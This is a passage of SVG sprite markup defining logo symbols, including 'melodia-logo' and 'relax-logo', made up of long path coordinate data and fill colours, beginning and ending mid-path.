        11.5652C28.57 10.6482 28.3559 9.73181 28.1331 8.81771ZM27.6873 7.63138L27.6882 7.62935L27.6873 7.63498V7.63138ZM25.182 14.0598C25.2048 14.0578 25.2273 14.0659 25.2506 14.0992C25.2986 14.1509 25.3246 14.0722 25.3595 14.0539C25.3989 13.9727 25.4414 13.8413 25.3334 13.7761L25.2938 13.7772C25.3079 13.7034 25.3119 13.6247 25.3131 13.5441C25.174 13.4724 25.3814 13.2165 25.1888 13.1628C25.1666 13.2413 25.1281 13.3162 25.0887 13.3907C25.0894 13.3563 25.0914 13.3221 25.0921 13.2872C24.9526 13.2156 25.1607 12.9596 24.9687 12.904C24.9445 12.9848 24.9051 13.0593 24.8655 13.134C24.8071 12.8012 24.7462 12.4712 24.6862 12.1384C24.5906 11.6084 24.3323 11.3973 23.8646 11.4898C23.827 11.4963 23.7817 11.5146 23.745 11.5222C23.8994 12.2896 24.0527 13.0566 24.2082 13.8249C24.3101 13.8049 24.4122 13.784 24.5155 13.7655C24.5515 13.9493 24.5872 14.1345 24.621 14.3187C24.0287 14.4305 23.4373 14.5581 22.848 14.7001C22.8046 14.5158 22.7604 14.3327 22.7158 14.15C22.8181 14.1268 22.9196 14.1028 23.0237 14.0787C22.6397 12.4314 22.2549 10.7863 21.8704 9.13988C21.7554 9.16485 21.64 9.19343 21.5252 9.21907C21.4806 9.03819 21.4373 8.85505 21.3939 8.67192C22.1317 8.49576 22.875 8.3385 23.6214 8.19856C24.7914 7.98505 25.268 8.04894 25.4027 8.95584C25.4589 9.33044 25.5166 9.70413 25.5714 10.079C25.6662 10.7141 25.4387 11.0497 24.8138 11.1829C25.5598 11.1274 25.8861 11.3917 25.9807 12.0428C26.0423 12.448 26.1012 12.8541 26.1618 13.2609C26.1974 13.5012 26.2678 13.5509 26.5506 13.5117C26.5716 13.6715 26.5961 13.8328 26.616 13.9927C26.2033 14.0492 25.7905 14.1118 25.3789 14.1824C25.2986 14.1441 25.234 14.1039 25.182 14.0598ZM24.2743 10.2486C24.2137 9.90347 24.15 9.55947 24.0882 9.21547C24.0181 8.82356 23.7817 8.72186 23.2039 8.82738C23.3497 9.5498 23.4939 10.2727 23.64 10.996C24.2417 10.8684 24.3592 10.7094 24.2743 10.2486ZM25.1607 13.7475C25.1104 13.712 25.0826 13.6505 25.0547 13.5902C25.0624 13.5673 25.069 13.5432 25.0717 13.5194L25.1143 13.5176C25.201 13.5711 25.1888 13.6697 25.1607 13.7475ZM25.155 14.0319C25.0941 13.9718 25.0489 13.9045 25.0181 13.8289L25.0285 13.8402C25.0787 13.8919 25.1023 13.8143 25.1394 13.7954L25.1607 13.7475C25.1917 13.7711 25.2361 13.7808 25.2938 13.7772C25.2748 13.8816 25.234 13.9718 25.155 14.0319ZM25.0217 13.5212C25.0434 13.4773 25.0645 13.4341 25.0887 13.3907C25.0855 13.4341 25.0815 13.4773 25.0717 13.5194L25.0217 13.5212Z" fill="#3A3A3A"/>
    </symbol>
    <symbol id="melodia-logo"  viewBox="0 0 65 35">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M63.412 18.6677L58.5696 24.4387C56.1601 27.31 51.8794 27.6846 49.008 25.2754C48.6769 24.9974 48.3826 24.6923 48.1184 24.3695L44.1869 29.0549C41.3171 32.4751 36.1573 32.8404 32.8314 29.7899C31.497 28.5659 30.7102 26.9716 30.4516 25.2937L25.609 31.0649C22.3657 34.9303 16.6028 35.4344 12.7375 32.1911C10.5668 30.3697 9.45678 27.7537 9.47446 25.1255C7.23117 26.372 4.36152 26.1899 2.27831 24.4419C-0.419787 22.178 -0.771902 18.1554 1.49218 15.4571L7.81332 7.9239C10.0774 5.22565 14.1 4.87385 16.7983 7.13793C17.91 8.07064 18.6166 9.30366 18.9127 10.6181L24.2445 4.26378C27.488 0.398432 33.2507 -0.105696 37.1162 3.13779C39.0023 4.72044 40.0817 6.90386 40.3223 9.17321L40.4137 9.06416C43.1465 5.80734 48.0078 5.09536 51.3821 7.68192C52.1384 8.26174 52.7505 8.95279 53.2318 9.70774C55.6738 7.05913 59.7869 6.76611 62.5756 9.10604C65.4468 11.5153 65.8214 15.7962 63.412 18.6677ZM14.4145 14.8256C14.4145 14.5078 14.215 14.2243 13.9158 14.1169C13.6165 14.0097 13.2823 14.1017 13.0803 14.3471L10.4885 17.6486V14.8256C10.4885 14.5078 10.289 14.2243 9.98976 14.1169C9.69054 14.0097 9.35627 14.1017 9.1543 14.3471L5.22831 19.1174C4.96399 19.4385 5.01006 19.913 5.33115 20.1773C5.47138 20.2926 5.64076 20.3489 5.80922 20.3489C6.02638 20.3489 6.24215 20.2552 6.39091 20.0743L8.98274 16.771V19.5959C8.98274 20.0117 9.31981 20.3487 9.73568 20.3487C9.98945 20.3487 10.1871 20.2384 10.3502 20.0304L12.9087 16.771V19.5959C12.9087 20.0117 13.2458 20.3487 13.6615 20.3487C14.0774 20.3487 14.4145 20.0117 14.4145 19.5959V14.8256ZM18.7312 13.8332C16.9331 13.8332 15.4702 15.2961 15.4702 17.0942C15.4702 18.8923 16.9331 20.3551 18.7312 20.3551H20.1012C20.517 20.3551 20.8541 20.018 20.8541 19.6023C20.8541 19.1864 20.517 18.8494 20.1012 18.8494H18.7312C17.7634 18.8494 16.976 18.062 16.976 17.0942C16.976 16.1263 17.7634 15.3389 18.7312 15.3389C19.4297 15.3389 20.0342 15.7492 20.3166 16.3413H18.7312C18.3153 16.3413 17.9783 16.6784 17.9783 17.0942C17.9783 17.5099 18.3153 17.847 18.7312 17.847H21.2393C21.6551 17.847 21.9922 17.5099 21.9922 17.0942C21.9922 15.2961 20.5293 13.8332 18.7312 13.8332ZM27.3018 14.8256C27.3018 14.5078 27.1022 14.2243 26.8031 14.1169C26.5039 14.0097 26.1695 14.1017 25.9675 14.3471L22.0415 19.1174C21.7774 19.4385 21.8234 19.913 22.1445 20.1773C22.2846 20.2926 22.4541 20.3489 22.6226 20.3489C22.8398 20.3489 23.0554 20.2552 23.2043 20.0743L25.796 16.771V19.5959C25.796 20.0117 26.133 20.3487 26.5489 20.3487C26.9648 20.3487 27.3018 20.0117 27.3018 19.5959V14.8256ZM31.4453 13.8396C29.6508 13.8396 28.1906 15.2995 28.1906 17.0942C28.1906 18.8888 29.6508 20.3487 31.4453 20.3487C33.2398 20.3487 34.6998 18.8888 34.6998 17.0942C34.6998 15.2995 33.2398 13.8396 31.4453 13.8396ZM42.0124 17.0942C42.0124 15.2995 40.5525 13.8396 38.7578 13.8396C36.9632 13.8396 35.5033 15.2995 35.5033 17.0942C35.5033 19.1425 36.8806 20.3487 38.4887 20.3487C39.4136 20.3487 40.0757 20.0414 40.5067 19.5424V19.8871C40.5067 20.8226 39.7457 21.5838 38.8102 21.5838C38.3007 21.5838 37.8058 21.4026 37.4167 21.0739C37.099 20.8055 36.624 20.8454 36.3557 21.1629C36.0873 21.4806 36.1272 21.9557 36.4449 22.2239C37.1055 22.782 37.9454 23.0895 38.8102 23.0895C40.5759 23.0895 42.0124 21.6529 42.0124 19.8871V17.0942ZM43.2424 19.5959C43.2424 20.0117 43.5794 20.3487 43.9953 20.3487C44.411 20.3487 44.7482 20.0117 44.7482 19.5959V14.8256C44.7482 14.4098 44.411 14.0727 43.9953 14.0727C43.5794 14.0727 43.2424 14.4098 43.2424 14.8256V19.5959ZM43.9953 11.3118C43.4392 11.3118 42.9884 11.7626 42.9884 12.3188C42.9884 12.8748 43.4392 13.3255 43.9953 13.3255C44.5514 13.3255 45.0022 12.8748 45.0022 12.3188C45.0022 11.7626 44.5514 11.3118 43.9953 11.3118ZM51.489 15.2536C51.489 14.6013 50.9602 14.0727 50.3081 14.0727H48.2103C46.8975 14.0727 45.8333 15.137 45.8333 16.4496V16.5166C45.8333 17.3357 46.3509 18.0902 47.0523 18.308L46.3363 19.091C46.0574 19.3996 46.0814 19.8756 46.39 20.1544C46.5339 20.2847 46.7146 20.3487 46.8946 20.3487C47.1001 20.3487 47.3047 20.2653 47.4535 20.1007L49.9057 17.3877H48.2103C47.7291 17.3877 47.3391 16.9976 47.3391 16.5166V16.4496C47.3391 15.9685 47.7291 15.5786 48.2103 15.5786H49.9831V19.5959C49.9831 20.0067 50.3124 20.3408 50.7214 20.3486C51.1435 20.3568 51.489 20.0031 51.489 19.5811V15.2536ZM56.1223 11.6831C55.8636 11.4435 55.5268 11.3118 55.1739 11.3118C54.4041 11.3118 53.7779 11.9382 53.7779 12.7077V16.2344C53.7779 16.3836 53.899 16.5048 54.0481 16.5048C54.1971 16.5048 54.3183 16.3836 54.3183 16.2344V14.0004H55.2721C55.4213 14.0004 55.5423 13.8794 55.5423 13.7302C55.5423 13.5812 55.4213 13.4602 55.2721 13.4602H54.3183V12.7077C54.3183 12.236 54.7022 11.8522 55.1739 11.8522C55.3903 11.8522 55.5967 11.933 55.755 12.0798C55.8598 12.177 56.039 12.1708 56.137 12.0654C56.2383 11.9562 56.2316 11.7846 56.1223 11.6831ZM61.2909 13.9443C61.2909 13.1744 60.6647 12.5482 59.8949 12.5482C59.334 12.5482 58.8925 12.9376 58.7692 13.2878C58.6324 12.9396 58.2046 12.5482 57.6432 12.5482C56.8737 12.5482 56.2473 13.1744 56.2473 13.9443V16.2344C56.2473 16.3836 56.3685 16.5048 56.5174 16.5048C56.6666 16.5048 56.7877 16.3836 56.7877 16.2344V13.9443C56.7877 13.4726 57.1715 13.0888 57.6432 13.0888C58.1149 13.0888 58.499 13.4726 58.499 13.9443V16.2344C58.499 16.3836 58.6201 16.5048 58.769 16.5048C58.9183 16.5048 59.0394 16.3836 59.0394 16.2344V13.9443C59.0394 13.4726 59.4232 13.0888 59.8949 13.0888C60.3666 13.0888 60.7506 13.4726 60.7506 13.9443V16.2344C60.7506 16.3836 60.8718 16.5048 61.0207 16.5048C61.1699 16.5048 61.2909 16.3836 61.2909 16.2344V13.9443ZM38.7578 18.843C37.7936 18.843 37.009 18.0584 37.009 17.0942C37.009 16.1299 37.7936 15.3453 38.7578 15.3453C39.7221 15.3453 40.5067 16.1299 40.5067 17.0942C40.5067 18.0584 39.7221 18.843 38.7578 18.843ZM31.4453 18.843C30.4809 18.843 29.6964 18.0584 29.6964 17.0942C29.6964 16.1299 30.4809 15.3453 31.4453 15.3453C32.4097 15.3453 33.1941 16.1299 33.1941 17.0942C33.1941 18.0584 32.4097 18.843 31.4453 18.843Z" fill="#EC0044"/>
    </symbol>
    <symbol id="relax-logo"  viewBox="0 0 65 35">
        <g clip-path="url(#clip0)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M64.6186 10.555C64.0346 11.054 63.8883 11.177 63.8883 11.177C63.8883 11.177 63.9046 12.5927 62.1556 13.6747C60.4063 14.7563 59.6303 15.5493 58.9516 16.53C58.274 17.5107 57.5976 18.954 57.546 18.9497C57.4956 18.9447 57.759 17.8797 57.759 17.8797C57.074 18.578 56.9193 18.5893 56.9096 18.4857C56.9063 18.4357 57.9843 17.3687 58.937 16.0337C59.9253 14.6503 60.7913 12.9937 60.8223 12.8627C60.8856 12.6033 60.8686 12.181 60.8023 12.0143C60.4893 11.225 59.4906 11.309 59.4513 11.0303C59.442 10.965 59.5973 10.7283 59.48 10.6107C59.3636 10.4943 58.9113 10.181 58.8353 10.0237C58.784 9.91966 58.8486 9.65433 58.705 9.57566C58.5593 9.49566 58.39 9.51099 58.3376 9.34433C58.2986 9.21599 58.3506 8.94833 58.1776 8.90599C58.005 8.86333 57.9796 8.84399 57.9386 8.69466C57.9203 8.62399 58.0036 8.52599 57.8633 8.47899C57.723 8.43299 57.5826 8.41799 57.5603 8.25899C57.543 8.14099 57.5603 8.18299 57.41 8.09833C57.154 7.95333 57.154 7.69933 56.815 7.48433C56.4763 7.26933 56.1863 7.10599 56.211 7.04199C56.2813 6.85199 57.9076 7.36833 57.9076 7.36833C59.5423 7.83799 61.8346 9.99999 61.8346 9.99999C61.655 9.65099 61.725 9.34666 61.6126 8.99533C61.585 8.86999 61.5003 8.55133 61.4673 8.45499C61.3973 8.25099 61.5163 8.21399 61.4976 8.12799C61.4786 8.04099 61.4083 7.92499 61.4043 7.84166C61.393 7.67799 61.4373 7.66666 61.442 7.62899C61.375 7.53866 61.2376 7.34466 61.2406 7.28033C61.2433 7.22499 61.3783 7.32533 61.469 7.40099C61.6696 7.51566 62.09 7.98533 62.3953 8.92533C62.5726 9.53866 62.771 10.147 62.8953 10.3C63.178 10.6437 63.3696 10.349 63.3696 10.349C63.8976 9.80866 64.5206 10.2993 64.5206 10.2993C64.5206 10.2993 64.9746 10.2653 64.9989 10.292C65.0233 10.3183 64.6186 10.555 64.6186 10.555ZM52.2553 25.7686L50.696 23.3156L49.3596 25.4736C49.1466 25.8156 49.1236 26.004 49.1236 26.0863C49.1236 26.417 49.4156 26.4876 49.5276 26.5113L49.8313 26.5706V26.9713H47.0693V26.5706L47.474 26.441C47.9116 26.2993 48.4506 25.886 48.8096 25.3203L50.3933 22.8316L48.552 19.9413C48.3826 19.683 48.0803 19.294 47.609 19.177L47.362 19.1177V18.7153H50.5166V19.1177L50.011 19.1877C49.865 19.212 49.6736 19.259 49.6736 19.495C49.6736 19.589 49.7406 19.7307 49.798 19.8243L51.1226 21.9123L52.3033 19.9777C52.409 19.7997 53.0176 18.7153 53.0176 18.7153H54.2993V19.1177L54.0523 19.1647C53.7473 19.2197 53.288 19.4137 52.8816 20.0143H52.8786C52.8433 20.0687 52.8166 20.106 52.795 20.1433L51.425 22.3833L53.581 25.7803C53.8613 26.217 54.164 26.441 54.411 26.4996L54.7033 26.5706V26.9713L52.847 26.958C52.847 26.958 52.4133 26.0153 52.2553 25.7686ZM50.5956 15.7637C50.407 15.8613 50.1796 15.8557 49.994 15.777C49.808 15.6987 49.6453 15.5393 49.5843 15.336C49.5256 15.1527 49.5476 14.913 49.6586 14.6507C49.752 14.4297 49.908 14.2127 50.0996 14.1163C50.282 14.0237 50.5176 14.029 50.7 14.106C50.8826 14.1833 51.0503 14.3483 51.1113 14.544C51.1756 14.7483 51.1286 15.0117 51.0353 15.2323C50.9243 15.495 50.7676 15.678 50.5956 15.7637ZM50.8643 14.6547C50.8553 14.5603 50.812 14.395 50.6133 14.311C50.415 14.227 50.2663 14.3113 50.192 14.3707C50.1463 14.4077 50.051 14.4997 49.937 14.7683C49.8236 15.0373 49.8243 15.1697 49.8296 15.2283C49.8386 15.323 49.882 15.4883 50.0806 15.5723C50.279 15.656 50.4276 15.572 50.502 15.5127C50.5476 15.4753 50.643 15.3837 50.7566 15.1147C50.8703 14.846 50.8696 14.7137 50.8643 14.6547ZM48.8983 13.0783C48.791 13.0373 48.7336 12.915 48.7743 12.8077C48.815 12.7007 48.9423 12.641 49.0493 12.682C49.1566 12.7227 49.213 12.8483 49.172 12.9557C49.1313 13.063 49.0056 13.1193 48.8983 13.0783ZM48.2933 15.0473L48.0396 14.9507L48.6536 13.3387L48.9236 13.393L48.2933 15.0473ZM47.1603 14.3987L46.932 15.0663L46.6823 14.981L46.8426 14.5103L45.8163 14.16L45.656 14.6307L45.4056 14.545L45.634 13.8773L45.752 13.9177C46.051 13.645 46.2543 13.318 46.417 12.874L46.527 12.5737L47.448 12.888L46.9563 14.329L47.1603 14.3987ZM47.1243 12.9977L46.6833 12.8473L46.5926 13.0807C46.4816 13.3623 46.3056 13.6953 45.999 14.002L46.6996 14.2413L47.1243 12.9977ZM44.969 12.711L44.793 13.254C44.7803 13.2973 44.764 13.3393 44.7533 13.376C44.7143 13.5063 44.7026 13.608 44.8056 13.7L44.617 13.8473C44.5143 13.777 44.4576 13.662 44.4623 13.5367C44.2216 13.6753 44.0403 13.6507 43.917 13.614C43.5803 13.514 43.437 13.2753 43.523 12.9853C43.5776 12.802 43.6956 12.6737 43.8916 12.6123C44.1226 12.543 44.3973 12.5957 44.584 12.651C44.6273 12.664 44.664 12.675 44.6963 12.688L44.7506 12.5047C44.7723 12.4313 44.7846 12.366 44.75 12.287C44.7086 12.1947 44.625 12.159 44.5583 12.1393C44.4416 12.1047 44.321 12.1087 44.2426 12.1143C44.1496 12.123 44.0643 12.1413 43.9696 12.1783L43.8953 11.953C44.0063 11.9207 44.145 11.893 44.2703 11.8867C44.3883 11.8817 44.5183 11.895 44.6483 11.9337C44.9616 12.027 45.034 12.2117 45.0413 12.3333C45.0456 12.429 45.0196 12.541 44.9916 12.6343L44.969 12.711ZM44.594 12.85C44.5683 12.8387 44.538 12.83 44.5046 12.82C44.3513 12.7743 44.1376 12.7363 44.0046 12.8053C43.8856 12.8643 43.841 12.9783 43.8203 13.048C43.7846 13.1683 43.8013 13.2457 43.8273 13.2933C43.86 13.354 43.9243 13.4057 44.0143 13.4323C44.1643 13.477 44.356 13.4433 44.4973 13.2967L44.636 12.8663L44.594 12.85ZM40.2843 26.5706L40.8456 26.4526C40.9346 26.4296 41.0806 26.3576 41.0806 26.1576C41.0806 26.0513 41.0366 25.9573 41.003 25.874L40.3066 23.9756H37.7703L37.152 25.8386C37.0966 26.0153 37.0853 26.098 37.0853 26.1686C37.0853 26.2646 37.1413 26.417 37.2983 26.4526L37.781 26.5706V26.971H36C36 26.971 36.4476 25.768 36.4563 25.7453L38.8246 19.1293C38.9043 18.915 38.9486 18.7747 38.994 18.55H39.4643C39.498 18.74 39.5543 18.928 39.6336 19.1293L42.2146 25.874C42.2816 26.0406 42.4056 26.2396 42.5403 26.3576C42.6523 26.4526 42.8206 26.5476 43.012 26.5706V26.971H40.2843V26.5706ZM38.7223 20.343H38.7L37.7006 23.3393H39.7886L38.7223 20.343ZM42.4313 12.8713C42.313 12.9847 42.0983 13.1097 41.8356 13.043C41.6976 13.008 41.525 12.9107 41.4226 12.7343L41.2196 13.536L40.944 13.52L41.4543 11.5053C41.4926 11.3537 41.5083 11.25 41.5086 11.1353L41.79 11.1563C41.779 11.2433 41.764 11.3293 41.742 11.4167C41.922 11.2723 42.133 11.247 42.3013 11.2893C42.5606 11.3553 42.659 11.5343 42.695 11.6187C42.7843 11.817 42.7846 12.043 42.713 12.326C42.6746 12.4777 42.6053 12.7073 42.4313 12.8713ZM42.4683 11.7907C42.4543 11.719 42.4103 11.568 42.208 11.5167C42.0463 11.476 41.853 11.5167 41.6986 11.646L41.4843 12.4917C41.5463 12.615 41.6646 12.7703 41.8396 12.8147C41.998 12.8547 42.1496 12.8073 42.2463 12.6953C42.3486 12.5743 42.4016 12.3797 42.417 12.319C42.486 12.0463 42.489 11.8927 42.4683 11.7907ZM38.8843 11.488L37.8213 11.2887L37.8143 11.3263C37.7966 11.4187 37.768 11.5723 37.8226 11.7137C37.8773 11.8583 38.0196 11.9663 38.2076 12.0017C38.3033 12.0197 38.4783 12.031 38.6546 11.919L38.7253 12.1093C38.5346 12.2187 38.3226 12.2567 38.1106 12.217C37.8166 12.1617 37.677 12.001 37.6023 11.8703C37.4726 11.6373 37.4816 11.402 37.526 11.166C37.559 10.9883 37.629 10.768 37.813 10.597C37.942 10.4763 38.1376 10.375 38.4043 10.425C38.613 10.464 38.761 10.5803 38.8326 10.6893C38.91 10.803 38.9263 10.944 38.9306 10.9767C38.94 11.0777 38.936 11.2113 38.892 11.447L38.8843 11.488ZM38.6316 10.8357C38.595 10.7473 38.499 10.6553 38.3523 10.6277C38.2086 10.6007 38.1013 10.6443 38.0173 10.7347C37.9376 10.8187 37.878 10.9667 37.8596 11.0837L38.639 11.2297C38.6616
            11.128 38.675 10.943 38.6316 10.8357ZM36.0263 11.8153L36.1473 11.0033L35.4043 10.8927L35.283 11.7047L35.015 11.6647L35.2683 9.96533L35.5443 9.95366L35.435 10.6863L36.178 10.797L36.2796 10.116L36.5556 10.1043L36.2943 11.8553L36.0263 11.8153ZM33.61 11.487L33.7226 10.46L33.7733 10.0947L33.763 10.0937C33.6936 10.2153 33.6306 10.31 33.549 10.4163L32.8076 11.3987L32.531 11.3683L32.719 9.66033L32.9943 9.63799L32.8773 10.703L32.8256 11.0753L32.836 11.0763C32.9063
            10.9477 32.9736 10.843 33.0513 10.7433L33.7923 9.76433L34.073 9.75666L33.8793 11.5167L33.61 11.487ZM33.4303 9.39533C33.2296 9.37366 33.031 9.27099 32.9353 8.99466L33.1036 8.89766C33.1433 8.98266 33.1896 9.03999 33.251 9.08533C33.319 9.13499 33.384 9.14899 33.4563 9.15699C33.5256 9.16466 33.5956 9.16533 33.673 9.13166C33.739 9.10066 33.8163 9.03566 33.8573 8.98066L34.0003 9.11166C33.8973 9.28599 33.7103 9.42633 33.4303 9.39533ZM31.372 9.20433C31.2576 9.19533 31.168 9.09399 31.1773 8.97966C31.1866 8.86533 31.2916 8.77233 31.406 8.78166C31.5203 8.79066 31.6096 8.89566 31.6006 9.00999C31.5913 9.12433 31.4866 9.21366 31.372 9.20433ZM31.4843 9.49966L31.3426 11.264L31.0723 11.2423L31.2103 9.52299L31.4843 9.49966ZM24.52 27.02V26.62L25.2843 26.4306C25.3503 26.419 25.531 26.349 25.531 26.0293V19.756C25.531 19.4377 25.3503 19.3667 25.2843 19.3553L24.52 19.166V18.7657H27.6636V19.166L26.9003 19.3553C26.8326 19.3667 26.6526 19.4377 26.6526 19.756V26.078C26.6526 26.2426 26.777 26.384 26.9453 26.384H28.7523C29.011 26.384 29.2026 26.349 29.4156 26.1833C29.5836 26.054 29.6506 25.9126 29.729 25.724L30.0223 24.9573H30.637L29.8953 27.02H24.52ZM29.966 9.63533C29.933 9.66499 29.913 9.71266 29.9086 9.72966L29.8223 9.98633C29.8056 10.034 29.7883 10.1027 29.7333 10.1557C29.7003 10.1887 29.6466 10.217 29.6006 10.232L29.6 10.2427C29.6443 10.2623 29.681 10.2887 29.7073 10.3213C29.7596 10.3833 29.7773 10.4467 29.791
            10.5137L29.8643 10.8447C29.873 10.8833 29.891 10.9363 29.9313 10.963C29.9446 10.974 29.9686 10.9823 30.03 11.0063L30.0946 11.0307L30.0406 11.1983L29.854 11.1747C29.792 11.168 29.6956 11.142 29.6373 11.059C29.5986 11.0013 29.5813 10.9307 29.5693 10.8327L29.5376 10.57C29.531 10.5 29.5196 10.447 29.467 10.3923C29.4073 10.3333 29.3516 10.334 29.31 10.3317L29.0426 10.318L29.0013 11.1127L28.7303
            11.0987L28.82 9.38399L29.0933 9.34599L29.0536 10.1097L29.345 10.125C29.4146 10.1287 29.4566 10.1237 29.504 10.081C29.5186 10.0677 29.5626 10.0283 29.589 9.92166L29.6546 9.66066C29.672 9.59566 29.7 9.52733 29.744 9.48433C29.777 9.45133 29.8346 9.41599 29.9566 9.41199L30.11 9.40599L30.1496 9.58199L30.044 9.60099C30.0196 9.60666 29.9913 9.61233 29.966 9.63533ZM26.9183 11.0887C26.717 11.0853 26.506 10.9987 26.373 10.8333C26.25 10.6857 26.1806 10.455 26.185 10.17C26.1886 9.93033 26.2516 9.67066 26.3933 9.50933C26.5276 9.35499 26.748 9.27133 26.946 9.27433C27.1443 9.27733 27.3616 9.36766 27.4916 9.52599C27.628 9.69133 27.683 9.95299 27.6793 10.193C27.675 10.478 27.5986 10.706 27.4713 10.85C27.3333 11.0113 27.12 11.0917 26.9183 11.0887ZM27.3043 9.72133C27.2603 9.63733 27.1583 9.49999 26.9426 9.49666C26.7273 9.49366 26.621 9.62733 26.5743 9.70999C26.5456 9.76199 26.492 9.88266 26.4873 10.1747C26.483 10.4667 26.5333 10.589 26.5603 10.6417C26.604 10.7257 26.7063 10.863 26.9216 10.866C27.1373 10.8693 27.2436 10.7353 27.29 10.6527C27.3186 10.601 27.3726 10.48 27.377 10.1883C27.3816 9.89633 27.3313 9.77366 27.3043 9.72133ZM24.7906 9.53333L24.0783 9.55499L24.125 11.0773L23.8536 11.0857L23.8006 9.35499L25.0553 9.31666L25.1083 11.0473L24.8373 11.0557L24.7906 9.53333ZM21.985 10.864C22.085 10.989 22.2186 11.007 22.316 10.9997C22.4093 10.9927 22.4937 10.955 22.5597 10.905C22.603 10.874 22.6413 10.8293 22.673 10.785L22.8346 10.9473C22.7803 11.014 22.6993 11.0933 22.6086 11.142C22.535 11.182 22.4393 11.21 22.3146 11.2193C22.0373 11.2397 21.873 11.137 21.7543 10.996C21.6433 10.861 21.5633 10.6753 21.5427 10.3947C21.515 10.0203 21.6186 9.77533 21.761 9.62199C21.9056 9.46166 22.0696 9.41466 22.2046 9.40466C22.319 9.39599 22.5013 9.40699 22.6866 9.55733L22.5513 9.75533C22.4063 9.63366 22.2777 9.63599 22.2257 9.63999C22.16 9.64499 22.022 9.66566 21.9313 9.80833C21.85 9.93266 21.8263 10.1297 21.8463 10.4C21.8573 10.5527 21.885 10.7353 21.985 10.864ZM18.874 11.3477C18.7137 11.5743 18.5387 11.6277 18.4113 11.646C18.064 11.696 17.8343 11.5393 17.791 11.2403C17.764 11.051 17.8173 10.8853 17.9693 10.7477C18.15 10.588 18.4213 10.521 18.614 10.493C18.6587 10.4867 18.6967 10.4813 18.7317 10.4797L18.7043 10.2907C18.6933 10.215 18.677 10.1507 18.6127 10.0933C18.5363 10.0267 18.4453 10.0293 18.3767 10.0393C18.2563 10.0567 18.1483 10.1107 18.08 10.1487C17.999 10.1953 17.9293 10.2477 17.859 10.321L17.697 10.1477C17.7843 10.072 17.899 9.98866 18.0097 9.93066C18.1143 9.87699 18.2383 9.83466 18.3723 9.81499C18.696 9.76866 18.8387 9.90599 18.896 10.0137C18.94 10.0987 18.963 10.211 18.977 10.3077L18.9883 10.3867L19.056 10.9527C19.0623 10.9973 19.0653 11.0427 19.071 11.0803C19.09 11.2147 19.1217 11.312 19.254 11.3527L19.144 11.565C19.0217 11.544 18.9223 11.4637 18.874 11.3477ZM18.7513 10.6663L18.7063 10.6697C18.6783 10.67 18.6473 10.6747 18.6127 10.6793C18.4543
            10.7023 18.2447 10.757 18.153 10.8757C18.0697 10.979 18.0763 11.1007 18.087 11.173C18.1047 11.2967 18.1523 11.3603 18.1957 11.3927C18.251 11.4337 18.331 11.454 18.4237 11.4407C18.5787 11.4183 18.7383 11.3073 18.8053 11.1153L18.7513 10.6663ZM16.9773 19.8717C16.9433 19.707 16.842 19.5647 16.7417 19.4947C16.5953 19.3883 16.3257 19.3527 16.158 19.3527H14.0693V22.3246H15.5513C15.6333 22.3246 16.0507 22.3143 16.135 22.281L15.8033 22.961H14.0693V26.0283C14.0693 26.192 14.1933 26.3346 14.3617 26.3346H16.0567C16.3147 26.3346 16.5057 26.2993 16.7183 26.1353C16.8873 26.004 16.9547 25.8633 17.0337 25.673L17.325 24.908H17.774L17.459 26.9713H11.937V26.5706L12.7003 26.382C12.768 26.3703 12.9477 26.2993 12.9477 25.9806V19.707C12.9477 19.3883 12.768 19.3177 12.7003 19.3047L11.937 19.1177V18.7153H17.572V20.6027H17.123L16.9773 19.8717ZM16.6473 11.894L16.3807 11.943L16.1083 10.4593L15.616 10.55L15.5757 10.331L16.8507 10.097L16.8667 10.32L16.3747 10.4107L16.6473 11.894ZM12.7513 12.3397C12.861 12.448 13.0357 12.4863 13.221 12.4393C13.3153 12.4157 13.4787 12.3527 13.592 12.177L13.7357 12.3197C13.609 12.499 13.4323 12.6227 13.2233 12.6753C12.9337 12.7487 12.7397 12.6617 12.617 12.5743C12.4017 12.4177 12.3107 12.2003 12.252 11.968C12.2073 11.7927 12.178 11.5633 12.2737 11.3313C12.3397 11.1677 12.4747 10.9933 12.7377 10.927C12.943 10.875 13.1263 10.9183 13.2367 10.987C13.355 11.0573 13.4287 11.1787 13.4467 11.2063C13.4973 11.294 13.55 11.4167 13.609 11.6493L13.619 11.6897L12.5713 11.955L12.5807 11.992C12.6037 12.083 12.642 12.2347 12.7513 12.3397ZM13.2883 11.5583C13.266 11.4563 13.2007 11.283 13.116 11.204C13.046 11.1393 12.92 11.096 12.7753 11.1327C12.6337 11.1683 12.5547 11.253 12.5163 11.3703C12.4797 11.48 12.4877 11.6393 12.5203 11.7527L13.2883 11.5583ZM11.2353 13.0813C11.1793 13.04 11.1393 12.979 11.0947 12.891L10.977 12.6537C10.947 12.59 10.9187 12.544 10.8503 12.51C10.7747 12.4743 10.7223 12.4937 10.6823 12.5057L10.4257 12.5823L10.6533 13.3457L10.3933 13.4233L9.90166 11.7763L10.147 11.6487L10.3657 12.3823L10.646 12.2987C10.7123 12.2787 10.7507 12.2603 10.781 12.204C10.7903 12.1867 10.8183 12.1347 10.8077 12.0253L10.782 11.757C10.7763 11.6897 10.7797 11.616 10.807 11.5607C10.827 11.5187 10.8693 11.466 10.983 11.421L11.1257 11.364L11.222 11.5167L11.129 11.57C11.1077 11.5833 11.083 11.598 11.0667 11.6283C11.0457 11.6673 11.043 11.719 11.0447 11.7367L11.049 12.0077C11.0497 12.0583 11.0563 12.129 11.0223 12.1973C11.002 12.2397 10.961 12.2843 10.9227 12.314L10.9257 12.324C10.974 12.328 11.0177 12.34 11.0533 12.3623C11.1237 12.403 11.1613 12.457 11.197 12.5153L11.3773 12.803C11.3983 12.8367 11.433 12.8807 11.48 12.892C11.4963 12.898 11.5217 12.8977 11.5877 12.9L11.657 12.901L11.6623 13.0773L11.4783 13.1177C11.4173 13.1323 11.318 13.14 11.2353 13.0813ZM8.85533 13.9293L8.59866 14.0173L8.03733 12.379L8.96833 12.06L9.01099 12.3027L8.37266 12.5213L8.85533 13.9293ZM6.42133 14.612C6.18799 14.4827 6.07133 14.278 5.98433 14.0547C5.91866 13.886 5.86166 13.662 5.92766 13.42C5.97333 13.2493 6.08633 13.0597 6.33899 12.9617C6.53666 12.8847 6.72399 12.905 6.84233 12.96C6.96799 13.0153 7.05633 13.1267 7.07733 13.152C7.13833 13.2327 7.20599 13.3483 7.29266 13.572L7.30799 13.611L6.29999 14.0027L6.31366 14.0383C6.348 14.126 6.40466 14.2717 6.52566 14.3627C6.64799 14.4567 6.82633 14.4733 7.00433 14.404C7.09533 14.3687 7.24966 14.2863 7.34066 